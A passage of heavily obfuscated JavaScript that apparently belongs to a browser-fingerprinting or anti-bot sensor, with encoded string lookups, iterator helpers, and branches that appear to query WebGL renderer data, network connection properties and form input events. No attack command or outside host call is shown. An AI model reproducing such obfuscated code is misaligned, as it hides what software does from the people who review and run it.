C1=NUc[zh()[qW(fF)].call(null,lb,VF,jGc)](hb()[ND(U4)].apply(null,[fD(fD(U4)),C4,Kh,Vg])),zS.pop(),C1;}break;case kC:{zS.push(AEc);throw new (K8[xM(typeof TN()[sY(Tnc)],Ev([],[][[]]))?TN()[sY(QS)](F3,DD):TN()[sY(QX)].call(null,j1,QQc)])(wg(typeof TN()[sY(Gs)],'undefined')?TN()[sY(QX)](Rmc,wCc):TN()[sY(ZCc)](F8c,CX));}break;case CE:{var N1=J2c[BE];var xmc=J2c[PB];zS.push(rEc);if(jg(xmc,null)||TH(xmc,N1[q4()[KS(VF)](CN,BI,KEc,fw)]))xmc=N1[wg(typeof q4()[KS(I8c)],Ev([],[][[]]))?q4()[KS(UI)].call(null,Zg,YJ,T5,fD([])):q4()[KS(VF)](fD([]),BI,KEc,VL)];for(var gCc=OH,p1=new (K8[wg(typeof TN()[sY(ZA)],Ev([],[][[]]))?TN()[sY(QX)](rOc,Kz):TN()[sY(pw)].apply(null,[W3,W0])])(xmc);b4(gCc,xmc);gCc++)p1[gCc]=N1[gCc];var tBc;return zS.pop(),tBc=p1,tBc;}break;case tC:{var qlc=J2c[BE];var zmc=J2c[PB];zS.push(W6);var VQc=jg(null,qlc)?null:nz(zh()[qW(MY)].apply(null,[SF,jGc,Unc]),typeof K8[zh()[qW(pw)](mF,Zg,lN)])&&qlc[K8[zh()[qW(pw)](mF,F3,lN)][DR()[MEc(ID)](OH,RS,LR,XH,QX)]]||qlc[cS()[zcc(MY)](F9,Hq,xn,vVc)];if(nz(null,VQc)){var VCc,rGc,DGc,BEc,BGc=[],xcc=fD(OH),Hlc=fD(U4);try{var dGc=zS.length;var UBc=fD(fD(BE));if(DGc=(VQc=VQc.call(qlc))[TN()[sY(fN)](Tq,N4)],wg(OH,zmc)){if(xM(K8[EN()[c2c(OH)](cF,Xw,HJ,QX,kI)](VQc),VQc)){UBc=fD(BE);return;}xcc=fD(U4);}else for(;fD(xcc=(VCc=DGc.call(VQc))[q4()[KS(Rz)](CY,C4,GS,Kx)])&&(BGc[zh()[qW(VF)](r3,LL,Z5)](VCc[TN()[sY(Kx)](GTc,nd)]),xM(BGc[q4()[KS(VF)].apply(null,[fD({}),BI,P9,fD({})])],zmc));xcc=fD(OH));}catch(X1){Hlc=fD(OH),rGc=X1;}finally{zS.splice(FM(dGc,U4),Infinity,W6);try{var Klc=zS.length;var r2c=fD({});if(fD(xcc)&&nz(null,VQc[hb()[ND(pt)].apply(null,[c4,LL,jL,EH])])&&(BEc=VQc[hb()[ND(pt)].call(null,fD(fD(U4)),LL,HJ,EH)](),xM(K8[EN()[c2c(OH)].apply(null,[fD(fD({})),Xw,fw,QX,kI])](BEc),BEc))){r2c=fD(fD([]));return;}}finally{zS.splice(FM(Klc,U4),Infinity,W6);if(r2c){zS.pop();}if(Hlc)throw rGc;}if(UBc){zS.pop();}}var x5;return zS.pop(),x5=BGc,x5;}zS.pop();}break;case ZZ:{var KQc=J2c[BE];zS.push(P6);if(K8[TN()[sY(pw)](W3,Mr)][A4()[vOc(Vw)].apply(null,[C4,fD([]),Wj,nP,OH,ID])](KQc)){var Q1;return zS.pop(),Q1=KQc,Q1;}zS.pop();}break;case cK:{var zlc=J2c[BE];return zlc;}break;case lc:{zS.push(qOc);if(fD(XEc(xM(typeof hb()[ND(XR)],Ev([],[][[]]))?hb()[ND(vY)](wx,fBc,fD(fD({})),Hx):hb()[ND(kI)].apply(null,[ZP,C5,Hq,DOc]),K8[hb()[ND(Bg)](l2c,Oq,w3,Cb)]))){var XUc;return zS.pop(),XUc=null,XUc;}var nVc=K8[xM(typeof hb()[ND(OH)],Ev('',[][[]]))?hb()[ND(Bg)](Oq,Oq,Xq,Cb):hb()[ND(kI)](fD(fD(U4)),GCc,LL,DBc)][hb()[ND(vY)](U0,fBc,fD(fD({})),Hx)];var Z2c=nVc[TN()[sY(FS)](mKc,BD)];var VOc=nVc[zh()[qW(POc)].call(null,Nw,Unc,ZA)];var b2c=nVc[hb()[ND(Z5)].call(null,fw,FJ,OH,AY)];var plc;return plc=[Z2c,wg(VOc,OH)?OH:TH(VOc,HVc[U4])?rp(U4):rp(UI),b2c||(wg(typeof TN()[sY(mt)],Ev([],[][[]]))?TN()[sY(QX)](m5,w3):TN()[sY(I8c)](POc,M7))],zS.pop(),plc;}break;case kV:{var PTc={};zS.push(C2c);var V6={};try{var SCc=zS.length;var HGc=fD([]);var Fcc=new (K8[xM(typeof KR()[Lmc(OH)],'undefined')?KR()[Lmc(Ig)](Yz,Bg,cM,sGc):KR()[Lmc(mh)].apply(null,[HTc,U4,Zg,F7])])(OH,OH)[wg(typeof KR()[Lmc(cM)],Ev([],[][[]]))?KR()[Lmc(mh)](zOc,l5,TEc,Xj):KR()[Lmc(H5)](Xz,nt,F9,Rj)](q4()[KS(GA)](jGc,QCc,tCc,Ld));var REc=Fcc[zh()[qW(WN)].apply(null,[bp,Et,Oj])](A4()[vOc(Kh)].call(null,fD(fD(U4)),BI,Dq,CY,LL,GTc));var vlc=Fcc[xM(typeof hb()[ND(Gs)],Ev([],[][[]]))?hb()[ND(I8c)].apply(null,[CD,Nk,Z7,VJ]):hb()[ND(kI)].call(null,CN,X7,Ld,E6)](REc[hb()[ND(Oj)].apply(null,[ID,F3,wx,zw])]);var Zlc=Fcc[hb()[ND(I8c)](n5,Nk,vR,VJ)](REc[xM(typeof TN()[sY(Kx)],'undefined')?TN()[sY(tq)].apply(null,[Vq,xd]):TN()[sY(QX)](rR,Wcc)]);PTc=rv(GC,[xM(typeof A4()[vOc(fF)],Ev(hb()[ND(U4)](pw,C4,X3,x2),[][[]]))?A4()[vOc(WL)].call(null,UI,Ns,st,nP,YVc,kI):A4()[vOc(F9)].call(null,vR,Kx,t7,Ld,EBc,Ts),vlc,TN()[sY(Oj)](pw,Jk),Zlc]);var Smc=new (K8[KR()[Lmc(Ig)].apply(null,[Yz,fw,cM,sGc])])(OH,OH)[KR()[Lmc(H5)].call(null,Xz,BN,F9,Rj)](hb()[ND(fOc)](ZP,fF,BI,rr));var nmc=Smc[zh()[qW(WN)](bp,C4,Oj)](xM(typeof A4()[vOc(nt)],Ev([],[][[]]))?A4()[vOc(Kh)].apply(null,[lN,Gcc,Dq,X3,LL,GTc]):A4()[vOc(F9)].call(null,UN,CD,r7,Yd,PEc,Fj));var Ilc=Smc[hb()[ND(I8c)](CN,Nk,c4,VJ)](nmc[hb()[ND(Oj)].apply(null,[Fg,F3,jL,zw])]);var SGc=Smc[hb()[ND(I8c)](fD(fD(OH)),Nk,fD(fD([])),VJ)](nmc[TN()[sY(tq)].call(null,Vq,xd)]);V6=rv(GC,[TN()[sY(Ps)](VF,m9),Ilc,xM(typeof TN()[sY(MA)],'undefined')?TN()[sY(v7)](LL,Y0):TN()[sY(QX)].apply(null,[Y3,JKc]),SGc]);}finally{zS.splice(FM(SCc,U4),Infinity,C2c);var l1;return l1=rv(GC,[q4()[KS(m6)](At,Bg,CM,l2c),PTc[A4()[vOc(WL)](fD(fD(OH)),QS,st,qA,YVc,kI)]||null,TN()[sY(zCc)].call(null,OR,bM),PTc[wg(typeof TN()[sY(U0)],Ev([],[][[]]))?TN()[sY(QX)].call(null,mA,ZBc):TN()[sY(Oj)](pw,Jk)]||null,wg(typeof TN()[sY(Ps)],Ev([],[][[]]))?TN()[sY(QX)](Ut,Mnc):TN()[sY(SL)](HOc,BH),V6[TN()[sY(Ps)](VF,m9)]||null,q4()[KS(CTc)](GTc,H5,mk,UN),V6[xM(typeof TN()[sY(l5)],Ev([],[][[]]))?TN()[sY(v7)].apply(null,[LL,Y0]):TN()[sY(QX)](Xmc,J7)]||null]),zS.pop(),l1;}zS.pop();}break;case XB:{var f6=J2c[BE];zS.push(Dx);if(wg([hb()[ND(IR)](H5,BW,fD(fD([])),SD),KR()[Lmc(Xq)](gTc,ZP,XH,Kq),TN()[sY(d6)](BN,bKc)][xM(typeof TN()[sY(FJ)],'undefined')?TN()[sY(Yd)].apply(null,[wVc,XS]):TN()[sY(QX)].apply(null,[s3,tUc])](f6[zh()[qW(cz)](SW,FJ,D5)][xM(typeof A4()[vOc(IW)],Ev(hb()[ND(U4)].call(null,fD(fD({})),C4,MY,Sh),[][[]]))?A4()[vOc(Kx)].call(null,LR,fD(fD({})),J9,OH,FJ,ID):A4()[vOc(F9)](fD(OH),fD(fD(OH)),Nz,XH,Wt,Px)]),rp(HVc[QS]))){zS.pop();return;}K8[hb()[ND(E6)].call(null,mh,QX,kg,KUc)](function(){var mQc=fD(PB);zS.push(W6);try{var hUc=zS.length;var A8c=fD({});if(fD(mQc)&&f6[wg(typeof zh()[qW(EBc)],Ev([],[][[]]))?zh()[qW(nt)](w5,Jx,bmc):zh()[qW(cz)].call(null,gr,Jx,D5)]&&(f6[zh()[qW(cz)].apply(null,[gr,mt,D5])][xM(typeof zh()[qW(wVc)],Ev([],[][[]]))?zh()[qW(Zt)](AM,kg,It):zh()[qW(nt)](jL,fD(fD(U4)),cEc)](cS()[zcc(hL)](U0,XH,tX,W3))||f6[zh()[qW(cz)](gr,Xq,D5)][zh()[qW(Zt)].apply(null,[AM,pD,It])](hb()[ND(PJ)](fD(U4),MGc,fD(fD([])),xI)))){mQc=fD(fD([]));}}catch(Q6){zS.splice(FM(hUc,U4),Infinity,W6);f6[zh()[qW(cz)](gr,Oq,D5)][zh()[qW(hs)](MF,Yd,ZCc)](new (K8[hb()[ND(dq)](Et,c7,jL,xI)])(TN()[sY(Tnc)].apply(null,[U4,cH]),rv(GC,[zh()[qW(EUc)].apply(null,[l9,Gcc,zN]),fD(fD([])),q4()[KS(z7)](cz,OH,fX,lN),fD([]),xM(typeof TN()[sY(Kh)],Ev([],[][[]]))?TN()[sY(vY)].call(null,cz,Dk):TN()[sY(QX)](hL,dcc),fD(fD(PB))])));}if(fD(mQc)&&wg(f6[zh()[qW(vVc)](xD,Rz,MR)],xM(typeof q4()[KS(Vw)],Ev('',[][[]]))?q4()[KS(hnc)].apply(null,[U0,U0,IS,Pw]):q4()[KS(UI)].apply(null,[fD(U4),Gz,QKc,F3]))){mQc=fD(fD({}));}if(mQc){f6[zh()[qW(cz)](gr,vR,D5)][zh()[qW(hs)].apply(null,[MF,fD(fD({})),ZCc])](new (K8[xM(typeof hb()[ND(sVc)],Ev('',[][[]]))?hb()[ND(dq)].call(null,XH,c7,c4,xI):hb()[ND(kI)](At,MTc,CN,hY)])(DR()[MEc(fF)](EBc,Dd,vR,XH,fD(fD([]))),rv(GC,[zh()[qW(EUc)](l9,BN,zN),fD(fD(PB)),q4()[KS(z7)].apply(null,[fD(fD(OH)),OH,fX,vR]),fD({}),TN()[sY(vY)](cz,Dk),fD(fD([]))])));}zS.pop();},HVc[U4]);zS.pop();}break;case EB:{zS.push(bVc);throw new (K8[TN()[sY(QS)](F3,m7)])(TN()[sY(ZCc)].call(null,F8c,kS));}break;case R:{var YEc=J2c[BE];var mVc=J2c[PB];zS.push(vs);if(jg(mVc,null)||TH(mVc,YEc[q4()[KS(VF)].apply(null,[t3,BI,vA,K4])]))mVc=YEc[q4()[KS(VF)](CY,BI,vA,fD(fD(U4)))];for(var Kmc=HVc[U4],p6=new (K8[TN()[sY(pw)](W3,sX)])(mVc);b4(Kmc,mVc);Kmc++)p6[Kmc]=YEc[Kmc];var qGc;return zS.pop(),qGc=p6,qGc;}break;case wn:{var CQc=J2c[BE];var XTc=J2c[PB];zS.push(gL);var h2c=jg(null,CQc)?null:nz(zh()[qW(MY)](WUc,fD({}),Unc),typeof K8[zh()[qW(pw)](M7,kA,lN)])&&CQc[K8[zh()[qW(pw)](M7,X3,lN)][DR()[MEc(ID)].apply(null,[OH,gY,XH,XH,fD(fD([]))])]]||CQc[cS()[zcc(MY)](F9,Ld,ht,vVc)];if(nz(null,h2c)){var A2c,xlc,Clc,xTc,kcc=[],jlc=fD(OH),WOc=fD(RC[cS()[zcc(Hq)](BI,pD,Lz,vL)]());try{var D8c=zS.length;var hmc=fD(fD(BE));if(Clc=(h2c=h2c.call(CQc))[TN()[sY(fN)].apply(null,[Tq,CI])],wg(OH,XTc)){if(xM(K8[EN()[c2c(OH)](fD(fD([])),M5,FJ,QX,kI)](h2c),h2c)){hmc=fD(BE);return;}jlc=fD(HVc[QS]);}else for(;fD(jlc=(A2c=Clc.call(h2c))[q4()[KS(Rz)].call(null,fD(U4),C4,Ck,QS)])&&(kcc[zh()[qW(VF)](gKc,OH,Z5)](A2c[TN()[sY(Kx)](GTc,hq)]),xM(kcc[q4()[KS(VF)].call(null,lN,BI,xKc,Et)],XTc));jlc=fD(HVc[U4]));}catch(R1){WOc=fD(OH),xlc=R1;}finally{zS.splice(FM(D8c,U4),Infinity,gL);try{var HQc=zS.length;var c6=fD([]);if(fD(jlc)&&nz(null,h2c[hb()[ND(pt)](XH,LL,Vw,xG)])&&(xTc=h2c[hb()[ND(pt)](BJ,LL,C9,xG)](),xM(K8[EN()[c2c(OH)](EBc,M5,R3,QX,kI)](xTc),xTc))){c6=fD(fD([]));return;}}finally{zS.splice(FM(HQc,U4),Infinity,gL);if(c6){zS.pop();}if(WOc)throw xlc;}if(hmc){zS.pop();}}var W5;return zS.pop(),W5=kcc,W5;}zS.pop();}break;case A:{var lTc=J2c[BE];zS.push(cN);if(K8[TN()[sY(pw)].call(null,W3,QH)][A4()[vOc(Vw)].apply(null,[fD(U4),VF,OUc,fh,OH,ID])](lTc)){var CEc;return zS.pop(),CEc=lTc,CEc;}zS.pop();}break;case q:{var pUc=J2c[BE];zS.push(ls);var cVc;return cVc=K8[wg(typeof EN()[c2c(Xq)],Ev([],[][[]]))?EN()[c2c(U4)].apply(null,[fD({}),SKc,fF,UW,Lz]):EN()[c2c(OH)].call(null,LR,MP,pw,QX,kI)][q4()[KS(CD)](Ns,Tmc,s4,fD(U4))](pUc)[q4()[KS(fq)].apply(null,[fD({}),w3,zH,fD(U4)])](function(n2c){return pUc[n2c];})[OH],zS.pop(),cVc;}break;}};var YBc=function(lGc,L8c){return lGc>>L8c;};var cUc=function(){return XF.apply(this,[r2,arguments]);};var znc=function lCc(K2c,q6){'use strict';var lcc=lCc;switch(K2c){case BE:{var g6=q6[BE];zS.push(EL);var rVc=K8[EN()[c2c(OH)](WP,hh,Jx,QX,kI)](g6);var H8c=[];for(var ZGc in rVc)H8c[zh()[qW(VF)].call(null,TCc,BN,Z5)](ZGc);H8c[hb()[ND(kA)].apply(null,[fD(U4),Nh,Z7,Kg])]();var zKc;return zKc=function w6(){zS.push(KOc);for(;H8c[q4()[KS(VF)](kI,BI,CKc,l5)];){var dmc=H8c[q4()[KS(cF)].apply(null,[c4,sUc,p9,LR])]();if(XEc(dmc,rVc)){var BQc;return w6[TN()[sY(Kx)].apply(null,[GTc,AY])]=dmc,w6[q4()[KS(Rz)].apply(null,[ZP,C4,Qw,WP])]=fD(HVc[QS]),zS.pop(),BQc=w6,BQc;}}w6[q4()[KS(Rz)](fD({}),C4,Qw,Zg)]=fD(OH);var Dmc;return zS.pop(),Dmc=w6,Dmc;},zS.pop(),zKc;}break;case TU:{zS.push(ZCc);this[q4()[KS(Rz)](Fg,C4,TCc,VF)]=fD(OH);var c1=this[hb()[ND(C9)](Rz,X3,nt,Ez)][OH][EN()[c2c(kI)](Oq,c7,MY,nEc,F9)];if(wg(EN()[c2c(QX)](pw,QP,Fg,Gcc,VF),c1[hb()[ND(Z5)](fD([]),FJ,fD({}),Dt)]))throw c1[zh()[qW(Fg)](YY,Rz,LR)];var q5;return q5=this[TN()[sY(ZD)].apply(null,[bN,O7])],zS.pop(),q5;}break;case GC:{var rBc=q6[BE];zS.push(t6);var D6;return D6=rBc&&jg(hb()[ND(Kx)](fD(fD({})),Vw,fD(fD({})),YW),typeof K8[zh()[qW(pw)].apply(null,[gQc,XH,lN])])&&wg(rBc[TN()[sY(ID)].apply(null,[SL,zs])],K8[wg(typeof zh()[qW(SL)],'undefined')?zh()[qW(nt)](IA,ZA,R9):zh()[qW(pw)].call(null,gQc,fD(OH),lN)])&&xM(rBc,K8[zh()[qW(pw)].call(null,gQc,Nk,lN)][q4()[KS(mh)](WL,tR,EL,l5)])?xM(typeof q4()[KS(X3)],Ev([],[][[]]))?q4()[KS(Nk)](Z5,VL,Plc,Oq):q4()[KS(UI)](At,Y2c,kI,jGc):typeof rBc,zS.pop(),D6;}break;case wZ:{var b8c=q6[BE];return typeof b8c;}break;case ET:{var g8c=q6[BE];var glc=q6[PB];var mGc=q6[QO];zS.push(TTc);g8c[glc]=mGc[TN()[sY(Kx)].apply(null,[GTc,YR])];zS.pop();}break;case pQ:{var kTc=q6[BE];var gBc=q6[PB];var hTc=q6[QO];return kTc[gBc]=hTc;}break;case rc:{var xCc=q6[BE];var Ylc=q6[PB];var hKc=q6[QO];zS.push(Gnc);try{var nnc=zS.length;var d5=fD(fD(BE));var Qmc;return Qmc=rv(GC,[hb()[ND(Z5)](U0,FJ,fF,pz),q4()[KS(Zg)].apply(null,[fD([]),fh,Wr,U4]),wg(typeof zh()[qW(LR)],Ev('',[][[]]))?zh()[qW(nt)](BVc,fF,PL):zh()[qW(Fg)].call(null,Rj,fD(fD(U4)),LR),xCc.call(Ylc,hKc)]),zS.pop(),Qmc;}catch(WVc){zS.splice(FM(nnc,U4),Infinity,Gnc);var TBc;return TBc=rv(GC,[hb()[ND(Z5)](Unc,FJ,fD(fD([])),pz),EN()[c2c(QX)].call(null,Yd,jh,UN,Gcc,VF),wg(typeof zh()[qW(OH)],'undefined')?zh()[qW(nt)](D5,OH,Wnc):zh()[qW(Fg)](Rj,mt,LR),WVc]),zS.pop(),TBc;}zS.pop();}break;case zQ:{return this;}break;case MB:{var wOc=q6[BE];var FCc;zS.push(mP);return FCc=rv(GC,[zh()[qW(cF)](TF,Ld,Pw),wOc]),zS.pop(),FCc;}break;case KK:{return this;}break;case QO:{return this;}break;case Pc:{var BBc;zS.push(dx);return BBc=cS()[zcc(U0)](Kh,UN,ER,ZD),zS.pop(),BBc;}break;case sn:{var xVc=q6[BE];zS.push(OL);var KKc=K8[EN()[c2c(OH)](X3,JR,Oq,QX,kI)](xVc);var j6=[];for(var K8c in KKc)j6[zh()[qW(VF)](JJ,pD,Z5)](K8c);j6[hb()[ND(kA)].apply(null,[fN,Nh,fD([]),gM])]();var M8c;return M8c=function Flc(){zS.push(CY);for(;j6[q4()[KS(VF)].apply(null,[Unc,BI,Z6,l5])];){var CUc=j6[q4()[KS(cF)](n5,sUc,R2c,R3)]();if(XEc(CUc,KKc)){var x2c;return Flc[TN()[sY(Kx)].call(null,GTc,rA)]=CUc,Flc[q4()[KS(Rz)](R3,C4,gL,lN)]=fD(U4),zS.pop(),x2c=Flc,x2c;}}Flc[q4()[KS(Rz)].apply(null,[hL,C4,gL,IW])]=fD(OH);var xOc;return zS.pop(),xOc=Flc,xOc;},zS.pop(),M8c;}break;case lQ:{zS.push(fW);this[q4()[KS(Rz)](nt,C4,gQc,pt)]=fD(OH);var Ync=this[hb()[ND(C9)](Nk,X3,c4,rOc)][OH][EN()[c2c(kI)](EBc,G1,lN,nEc,F9)];if(wg(wg(typeof EN()[c2c(VF)],Ev([],[][[]]))?EN()[c2c(U4)](Nk,LP,EBc,M7,HL):EN()[c2c(QX)](nt,rJ,Pw,Gcc,VF),Ync[wg(typeof hb()[ND(Z5)],Ev([],[][[]]))?hb()[ND(kI)].apply(null,[Z5,DUc,K4,Rt]):hb()[ND(Z5)](fD(fD(OH)),FJ,ZA,Qz)]))throw Ync[xM(typeof zh()[qW(lJ)],Ev('',[][[]]))?zh()[qW(Fg)](CR,H5,LR):zh()[qW(nt)](CR,OH,Sq)];var flc;return flc=this[TN()[sY(ZD)].apply(null,[bN,M5])],zS.pop(),flc;}break;case nO:{var Umc=q6[BE];var Dlc;zS.push(lJ);return Dlc=Umc&&jg(hb()[ND(Kx)].apply(null,[fD({}),Vw,FJ,sh]),typeof K8[zh()[qW(pw)](Jj,jL,lN)])&&wg(Umc[TN()[sY(ID)].call(null,SL,t6)],K8[wg(typeof zh()[qW(w3)],Ev([],[][[]]))?zh()[qW(nt)].call(null,KGc,nP,Jz):zh()[qW(pw)].apply(null,[Jj,fD(U4),lN])])&&xM(Umc,K8[wg(typeof zh()[qW(Yd)],'undefined')?zh()[qW(nt)](L7,Bg,qmc):zh()[qW(pw)](Jj,fD(fD(OH)),lN)][q4()[KS(mh)](X3,tR,j7,kA)])?q4()[KS(Nk)](nP,VL,H1,fD(U4)):typeof Umc,zS.pop(),Dlc;}break;case FK:{var MVc=q6[BE];return typeof MVc;}break;case MQ:{var Ulc=q6[BE];var HBc=q6[PB];var Hmc=q6[QO];zS.push(VTc);Ulc[HBc]=Hmc[xM(typeof TN()[sY(Zt)],Ev([],[][[]]))?TN()[sY(Kx)](GTc,JP):TN()[sY(QX)].apply(null,[Ix,Gcc])];zS.pop();}break;case YT:{var s6=q6[BE];var NKc=q6[PB];var UKc=q6[QO];return s6[NKc]=UKc;}break;case mV:{var E2c=q6[BE];var dUc=q6[PB];var bTc=q6[QO];zS.push(Bg);try{var M1=zS.length;var Pcc=fD(fD(BE));var slc;return slc=rv(GC,[hb()[ND(Z5)].call(null,FJ,FJ,ZA,qt),q4()[KS(Zg)](mh,fh,lz,R3),zh()[qW(Fg)](Anc,Ns,LR),E2c.call(dUc,bTc)]),zS.pop(),slc;}catch(G2c){zS.splice(FM(M1,U4),Infinity,Bg);var hOc;return hOc=rv(GC,[hb()[ND(Z5)](Jx,FJ,cF,qt),EN()[c2c(QX)](Unc,Ucc,nt,Gcc,VF),xM(typeof zh()[qW(pEc)],'undefined')?zh()[qW(Fg)](Anc,C4,LR):zh()[qW(nt)](Xz,tq,TEc),G2c]),zS.pop(),hOc;}zS.pop();}break;case R8:{return this;}break;case PV:{var Olc=q6[BE];zS.push(J6);var Tlc;return Tlc=rv(GC,[zh()[qW(cF)].call(null,HR,X3,Pw),Olc]),zS.pop(),Tlc;}break;case qE:{return this;}break;case YO:{return this;}break;case U2:{zS.push(AKc);var K1;return K1=cS()[zcc(U0)].call(null,Kh,t3,L9,ZD),zS.pop(),K1;}break;case pn:{var S2c=q6[BE];zS.push(OKc);var F2c=K8[EN()[c2c(OH)](fD([]),Dd,Ld,QX,kI)](S2c);var EOc=[];for(var AGc in F2c)EOc[zh()[qW(VF)].call(null,HR,ID,Z5)](AGc);EOc[xM(typeof hb()[ND(Pw)],Ev([],[][[]]))?hb()[ND(kA)](GM,Nh,UI,YX):hb()[ND(kI)](vN,Vnc,ID,R9)]();var Glc;return Glc=function Wmc(){zS.push(Nj);for(;EOc[q4()[KS(VF)](Et,BI,tEc,IW)];){var LCc=EOc[q4()[KS(cF)](pw,sUc,VH,l5)]();if(XEc(LCc,F2c)){var gnc;return Wmc[TN()[sY(Kx)](GTc,t7)]=LCc,Wmc[q4()[KS(Rz)](IW,C4,x0,cF)]=fD(HVc[QS]),zS.pop(),gnc=Wmc,gnc;}}Wmc[wg(typeof q4()[KS(cCc)],Ev([],[][[]]))?q4()[KS(UI)](Jx,TY,jBc,fD([])):q4()[KS(Rz)](vR,C4,x0,fD(fD(OH)))]=fD(OH);var clc;return zS.pop(),clc=Wmc,clc;},zS.pop(),Glc;}break;case FU:{zS.push(CL);this[q4()[KS(Rz)].call(null,UN,C4,tH,l5)]=fD(OH);var Hcc=this[hb()[ND(C9)].apply(null,[pt,X3,wx,wH])][OH][EN()[c2c(kI)].apply(null,[Kx,Wd,fF,nEc,F9])];if(wg(EN()[c2c(QX)].apply(null,[fD(fD([])),kw,fh,Gcc,VF]),Hcc[hb()[ND(Z5)].apply(null,[qA,FJ,fD(fD([])),tg])]))throw Hcc[zh()[qW(Fg)].apply(null,[B4,Ns,LR])];var BUc;return BUc=this[TN()[sY(ZD)].apply(null,[bN,SS])],zS.pop(),BUc;}break;case WO:{var OGc=q6[BE];var jmc=q6[PB];var EGc;zS.push(Anc);var O1;var IKc;var lnc;var YCc=cS()[zcc(kI)].apply(null,[U4,tq,J6,IR]);var BTc=OGc[TN()[sY(Jx)].call(null,VL,x0)](YCc);for(lnc=OH;b4(lnc,BTc[q4()[KS(VF)].apply(null,[CY,BI,TL,Ig])]);lnc++){EGc=SX(TD(YBc(jmc,XH),RC[wg(typeof zh()[qW(F9)],Ev([],[][[]]))?zh()[qW(nt)](qOc,fD(fD({})),m6):zh()[qW(Vw)].apply(null,[AW,tq,kBc])]()),BTc[q4()[KS(VF)].apply(null,[HJ,BI,TL,Hq])]);jmc*=HVc[kI];jmc&=HVc[ID];jmc+=HVc[mh];jmc&=HVc[XH];O1=SX(TD(YBc(jmc,XH),RC[zh()[qW(Vw)](AW,GM,kBc)]()),BTc[q4()[KS(VF)].apply(null,[QS,BI,TL,pt])]);jmc*=HVc[kI];jmc&=HVc[ID];jmc+=HVc[mh];jmc&=HVc[XH];IKc=BTc[EGc];BTc[EGc]=BTc[O1];BTc[O1]=IKc;}var Mcc;return Mcc=BTc[xM(typeof zh()[qW(nt)],'undefined')?zh()[qW(fF)](qw,Kx,jGc):zh()[qW(nt)](X3,fD(OH),fOc)](YCc),zS.pop(),Mcc;}break;case KT:{var T1=q6[BE];zS.push(Dnc);if(xM(typeof T1,xM(typeof TN()[sY(BI)],Ev([],[][[]]))?TN()[sY(Kh)](gR,FN):TN()[sY(QX)](wP,TQc))){var Scc;return Scc=hb()[ND(U4)].apply(null,[fD(OH),C4,WP,Wl]),zS.pop(),Scc;}var VVc;return VVc=T1[hb()[ND(Oq)](Xq,dCc,fD(OH),IEc)](new (K8[wg(typeof q4()[KS(Ld)],Ev([],[][[]]))?q4()[KS(UI)](fD(fD(OH)),Bq,fF,kA):q4()[KS(C4)](Ld,Nk,gKc,IW)])(hb()[ND(F3)](fw,Tmc,nt,Vb),zh()[qW(Unc)].apply(null,[U2c,bq,Ns])),TN()[sY(nP)](FS,Gp))[xM(typeof hb()[ND(bq)],Ev([],[][[]]))?hb()[ND(Oq)].apply(null,[jGc,dCc,UN,IEc]):hb()[ND(kI)](OH,c3,UI,jW)](new (K8[wg(typeof q4()[KS(Ig)],Ev('',[][[]]))?q4()[KS(UI)](fD({}),FY,RH,GTc):q4()[KS(C4)](Gcc,Nk,gKc,n5)])(TN()[sY(Fg)](Bg,qP),zh()[qW(Unc)].apply(null,[U2c,fD(fD([])),Ns])),hb()[ND(R3)](mt,g3,F9,wM))[hb()[ND(Oq)](cM,dCc,Jx,IEc)](new (K8[q4()[KS(C4)].apply(null,[t3,Nk,gKc,F3])])(KR()[Lmc(nt)](pBc,Pw,QX,hh),xM(typeof zh()[qW(F9)],Ev('',[][[]]))?zh()[qW(Unc)](U2c,mt,Ns):zh()[qW(nt)].apply(null,[IP,XH,Wz])),EN()[c2c(kg)](Kx,A9,qA,UN,UI))[hb()[ND(Oq)](ZD,dCc,Ig,IEc)](new (K8[q4()[KS(C4)].apply(null,[fD({}),Nk,gKc,ZD])])(hb()[ND(Ns)].apply(null,[jGc,wVc,kA,qF]),wg(typeof zh()[qW(l2c)],Ev([],[][[]]))?zh()[qW(nt)].call(null,PY,Oq,Tj):zh()[qW(Unc)](U2c,fD([]),Ns)),q4()[KS(IA)](Vw,dCc,Nj,R3))[hb()[ND(Oq)](pw,dCc,vN,IEc)](new (K8[q4()[KS(C4)].call(null,UI,Nk,gKc,Nk)])(wg(typeof zh()[qW(QX)],Ev([],[][[]]))?zh()[qW(nt)].call(null,sj,Unc,JCc):zh()[qW(K7)](H7,GTc,W3),zh()[qW(Unc)](U2c,Z5,Ns)),hb()[ND(VL)].call(null,Unc,fOc,U0,v5))[hb()[ND(Oq)].apply(null,[fD([]),dCc,Nk,IEc])](new (K8[wg(typeof q4()[KS(CN)],Ev([],[][[]]))?q4()[KS(UI)](fD(fD([])),ht,sz,lJ):q4()[KS(C4)].apply(null,[l2c,Nk,gKc,fD(U4)])])(xM(typeof EN()[c2c(mh)],Ev(hb()[ND(U4)](fD([]),C4,w3,Wl),[][[]]))?EN()[c2c(nt)](ZA,hh,WL,IA,QX):EN()[c2c(U4)].call(null,H5,dq,kA,FW,tEc),zh()[qW(Unc)](U2c,vR,Ns)),hb()[ND(K4)](Gcc,Ld,fD([]),I4))[hb()[ND(Oq)](fD(OH),dCc,Pw,IEc)](new (K8[xM(typeof q4()[KS(kI)],Ev('',[][[]]))?q4()[KS(C4)](jL,Nk,gKc,hL):q4()[KS(UI)](FJ,BA,YOc,fD(fD(U4)))])(hb()[ND(lJ)](nP,VF,FJ,GQc),zh()[qW(Unc)](U2c,jGc,Ns)),zh()[qW(l2c)](xn,HJ,Fz))[hb()[ND(Oq)](Rz,dCc,fD(U4),IEc)](new (K8[wg(typeof q4()[KS(QX)],'undefined')?q4()[KS(UI)](fD(fD(OH)),Blc,cR,BJ):q4()[KS(C4)](fD(fD(OH)),Nk,gKc,fD(U4))])(zh()[qW(Oq)].apply(null,[jX,Ld,MA]),zh()[qW(Unc)].call(null,U2c,fD({}),Ns)),zh()[qW(F3)](Zv,HJ,Et))[hb()[ND(GM)](fD(fD(U4)),mKc,cM,z4)](OH,E3),zS.pop(),VVc;}break;}};var nQc=function(){bX=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var bS=function(ZTc,Tcc){return ZTc>=Tcc;};var TH=function(Cmc,d2c){return Cmc>d2c;};var Ymc=function(O2c,Icc){return O2c<<Icc;};var RC;var rv=function fgc(GIc,zdc){var cfc=fgc;while(GIc!=gl){switch(GIc){case ZT:{var YQc;return zS.pop(),YQc=Jpc,YQc;}break;case 